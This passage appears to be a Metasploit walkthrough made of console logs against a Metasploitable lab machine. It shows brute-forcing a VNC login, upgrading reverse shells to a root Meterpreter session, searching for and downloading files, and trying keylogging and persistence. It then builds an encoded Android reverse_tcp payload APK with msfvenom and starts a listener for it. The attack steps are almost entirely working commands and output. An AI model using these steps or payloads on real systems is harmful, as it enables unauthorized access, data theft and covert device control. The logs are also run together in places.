THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test a VNC server on a range of machines and report
successful logins. Currently it supports RFB protocol version 3.3,
3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 32
THREADS => 32
msf6 auxiliary(scanner/vnc/vnc_login) > set USER_AS_PASS true
USER_AS_PASS => truemsf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.74.129:5900 - 192.168.74.129:5900 - Starting VNC login sweep
[!] 192.168.74.129:5900 - No active DB – Credential data will not be saved!
[-] 192.168.74.129:5900 - 192.168.74.129:5900 - LOGIN FAILED: :<BLANK> (Incorrect: Authentication failed)
[+] 192.168.74.129:5900 - 192.168.74.129:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completedmsf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0msf6 auxiliary(scanner/vnc/vnc_login) > sessionsActive sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
4 shell cmd/unix 192.168.74.128:4444 -> 192.168.74.129:33209 (192.168.74.129)msf6 auxiliary(scanner/vnc/vnc_login) > search shell to meterpreter upgradeMatching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
1 exploit/windows/local/powershell_cmd_upgrade 1999-01-01 excellent No Windows Command Shell Upgrade (Powershell)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/powershell_cmd_upgrademsf6 auxiliary(scanner/vnc/vnc_login) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show optionsModule options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 4
SESSION => 4msf6 post(multi/manage/shell_to_meterpreter) > exploit[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.74.128:4433
[*] Sending stage (984904 bytes) to 192.168.74.129
[*] Meterpreter session 6 opened (192.168.74.128:4433 -> 192.168.74.129:46735) at 2022-02-07 10:08:39 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completedmsf6 post(multi/manage/shell_to_meterpreter) > sessionsActive sessions
===============
Id Name Type Information Connection
– – – – – – ------- – – --------
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
4 shell cmd/unix 192.168.74.128:4444 -> 192.168.74.129:33209 (192.168.74.129)
6 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo... 192.168.74.128:4433 -> 192.168.74.129:46735 (192.168.74.129)msf6 post(multi/manage/shell_to_meterpreter) > sessions -u 2[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.74.128:4433
[*] Sending stage (984904 bytes) to 192.168.74.129
[*] Meterpreter session 3 opened (192.168.74.128:4433 -> 192.168.74.129:46599) at 2021-06-29 10:55:16 -0400msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >meterpreter > search -f license.txt
Found 8 results...
/var/www/tikiwiki-old/license.txt (24381 bytes)
/var/www/twiki/license.txt (19440 bytes)
/var/www/tikiwiki/license.txt (24381 bytes)
/home/msfadmin/vulnerable/twiki20030201/twiki-source/license.txt (19440 bytes)
/var/www/tikiwiki-old/lib/adodb/license.txt (26079 bytes)
/var/www/tikiwiki-old/lib/htmlarea/license.txt (1545 bytes)
/var/www/tikiwiki/lib/adodb/license.txt (26079 bytes)
/var/www/tikiwiki/lib/htmlarea/license.txt (1545 bytes)meterpreter > download /var/www/tikiwiki-old/license.txt
[*] Downloading: /var/www/tikiwiki-old/license.txt -> /root/license.txt
[*] Downloaded 23.81 KiB of 23.81 KiB (100.0%): /var/www/tikiwiki-old/license.txt -> /root/license.txt
[*] download : /var/www/tikiwiki-old/license.txt -> /root/license.txtmeterpreter > shell
Process 5502 created.
Channel 2 created.
whoami
root
^C
Terminate channel 2? [y/N] ymeterpreter > getpid
Current pid: 5390meterpreter > keyscan_start
[-] The "keyscan_start" command is not supported by this Meterpreter type (x86/linux)meterpreter > run persistence
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] x86/linux version of Meterpreter is not supported with this Script!msfvenom -l payloadsmsfvenom -l payloads | grep android android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stagermsfvenom -p android/meterpreter/reverse_tcp – list-optionsOptions for payload/android/meterpreter/reverse_tcp:
=========================
Name: Android Meterpreter, Android Reverse TCP Stager
Module: payload/android/meterpreter/reverse_tcp
Platform: Android
Arch: dalvik
Needs Admin: No
Total size: 10175
Rank: Normal
Provided by:
mihi
egypt <[email protected]>
OJ Reeves
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Run a meterpreter server in Android. Connect back stager
Advanced options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
– – – ----------- – – ---- – – ---------
AndroidHideAppIcon false no Hide the application icon automatically after launch
AndroidMeterpreterDebug false no Run the payload in debug mode, with logging enabled
AndroidWakelock true no Acquire a wakelock before starting the payload
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐msfvenom -l encoders | grep ruby

ruby/base64 great Ruby Base64 Encodermsfvenom -p android/meterpreter/reverse_tcp -e ruby/base64 LHOST=192.168.74.128 LPORT=8080 -o /root/Desktop/payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of ruby/base64
ruby/base64 succeeded with size 13625 (iteration=0)
ruby/base64 chosen with final size 13625
Payload size: 13625 bytes
Saved as: /root/Desktop/payload.apksearch multi/handlerMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistenceuse 5[*] Using configured payload generic/shell_reverse_tcpmsf6 exploit(multi/handler) > set payload /android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optionsModule options (exploit/multi/handler):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Wildcard Targetmsf6 exploit(multi/handler) > set LHOST 192.168.74.128
LHOST => 192.168.74.128
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.74.128:8080